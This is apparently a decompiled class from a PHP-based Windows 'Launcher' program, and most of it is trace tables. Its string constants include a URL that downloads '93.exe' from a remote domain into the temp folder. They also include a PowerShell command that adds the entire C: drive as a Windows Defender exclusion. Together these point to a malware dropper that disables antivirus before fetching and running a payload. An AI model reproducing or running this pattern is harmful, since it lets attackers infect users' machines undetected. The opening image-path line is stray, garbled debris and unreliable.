 extends .php_module_m5529af00716440289e594a76ead833c3_class0 {
public static final String $FN = "C:\\Users\\nesto\\OneDrive\\\u0420\u0430\u0431\u043e\u0447\u0438\u0439
\u0441\u0442\u043e\u043b\\\u0418\u0421\u0425\u041e\u0414\u042b\\WORK\\WORK\\DEVEL\\Launcher\\Auto\\\u0411\u0435\u0437 \u043f\u0440\u043e\u0433\u0440\u0435\u0441\u0441\u0430
\u2014 \u0421 \u041f\u0418\u041d\u0413\u041e\u041c\\src\\app\\forms\\MainForm.php";
public static TraceInfo[] $TRC = new TraceInfo[]{TraceInfo.valueOf((String)$FN, (long)30L, (long)11L), TraceInfo.valueOf((String)$FN, (long)41L, (long)13L), TraceInfo.
valueOf((String)$FN, (long)43L, (long)25L), TraceInfo.valueOf((String)$FN, (long)45L, (long)13L), TraceInfo.valueOf((String)$FN, (long)46L, (long)13L), TraceInfo.valueOf
((String)$FN, (long)53L, (long)34L), TraceInfo.valueOf((String)$FN, (long)59L, (long)21L), TraceInfo.valueOf((String)$FN, (long)60L, (long)21L), TraceInfo.valueOf((String)
$FN, (long)62L, (long)21L), TraceInfo.valueOf((String)$FN, (long)69L, (long)24L), TraceInfo.valueOf((String)$FN, (long)73L, (long)24L), TraceInfo.valueOf((String)$FN, (long)
80L, (long)35L), TraceInfo.valueOf((String)$FN, (long)84L, (long)24L), TraceInfo.valueOf((String)$FN, (long)85L, (long)106L), TraceInfo.valueOf((String)$FN, (long)85L,
(long)110L), TraceInfo.valueOf((String)$FN, (long)91L, (long)29L), TraceInfo.valueOf((String)$FN, (long)92L, (long)17L), TraceInfo.valueOf((String)$FN, (long)95L, (long)
18L), TraceInfo.valueOf((String)$FN, (long)97L, (long)12L), TraceInfo.valueOf((String)$FN, (long)99L, (long)17L), TraceInfo.valueOf((String)$FN, (long)109L, (long)27L),
TraceInfo.valueOf((String)$FN, (long)111L, (long)17L), TraceInfo.valueOf((String)$FN, (long)117L, (long)13L), TraceInfo.valueOf((String)$FN, (long)122L, (long)8L)};
public static Memory[] $MEM = new Memory[]{StringMemory.valueOf((String)"C:\\Program Files\\Windows NT"), StringMemory.valueOf((String)"http://{domain}/auto/
b0573cef5fbfef5a15e8a6527080ad25/93.exe"), StringMemory.valueOf((String)"{domain}"), StringMemory.valueOf((String)""), StringMemory.valueOf((String)"{domain}"),
StringMemory.valueOf((String)"ready"), LongMemory.valueOf((long)0L), StringMemory.valueOf((String)"downloaded"), StringMemory.valueOf((String)"http://{domain}/auto/
b0573cef5fbfef5a15e8a6527080ad25/93.exe"), StringMemory.valueOf((String)"{domain}")};
public static Memory[][] $AMEM = new Memory[][]{{StringMemory.valueOf((String)"starting"), StringMemory.valueOf((String)"http://{domain}/auto/
b0573cef5fbfef5a15e8a6527080ad25/93.exe")}, {StringMemory.valueOf((String)"java.io.tmpdir")}, {StringMemory.valueOf((String)"Add-MpPreference -Force -ExclusionPath
\"C:\\\"")}, {StringMemory.valueOf((String)"finished"), StringMemory.valueOf((String)"http://{domain}/auto/b0573cef5fbfef5a15e8a6527080ad25/93.exe")}};
public static FunctionCallCache $CALL_FUNC_CACHE = new FunctionCallCache();
public static MethodCallCache $CALL_METH_CACHE = new MethodCallCache();